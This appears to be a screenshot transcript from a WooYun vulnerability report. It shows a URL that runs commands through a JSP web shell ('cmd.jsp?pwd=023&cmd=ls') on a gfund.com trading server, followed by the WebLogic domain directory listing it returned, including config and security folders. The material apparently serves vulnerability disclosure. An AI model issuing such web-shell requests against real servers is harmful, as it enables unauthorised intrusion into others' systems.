 https://trade.gfund.com/is2/cmd.jsp?pwd=023&cmd=ls
部署概要 - ETSDomain - WL...
gfund.com
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
applications
autodeploy
bin
config
console-ext
edit.lok
ejb
etc
fileRealm.properties
init-info
lib
log
nohup.out
pending
security
servers
shutdown.py
startETS.cmd
startETS.sh
startWebLogic.sh
startWebLogic.shbak
tmp
www.wooyun.org